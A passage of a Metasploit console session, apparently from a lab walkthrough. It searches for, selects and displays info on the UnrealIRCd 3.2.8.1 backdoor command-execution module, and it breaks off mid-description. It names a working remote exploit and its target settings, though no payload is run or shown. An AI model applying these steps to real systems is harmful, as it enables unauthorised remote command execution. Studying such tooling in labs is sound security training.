 msf6 exploit(linux/mysql/mysql_yassl_getname) > search UnrealIRCd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent No UnrealIRCD 3.2.8.1 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(linux/mysql/mysql_yassl_getname) > use 0
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > info
Name: UnrealIRCD 3.2.8.1 Backdoor Command Execution
Module: exploit/unix/irc/unreal_ircd_3281_backdoor
Platform: Unix
Arch: cmd
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2010-06-12
Provided by:
hdm <x@hdm.io>
Available targets:
Id Name
-- ----
=> 0 Automatic Target
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 6667 yes The target port (TCP)
Payload information:
Space: 1024
Description:
This module exploits a malicious backdoor that was added to the
Unreal IRCD 3.2.8.1 download archive. This backdoor was present in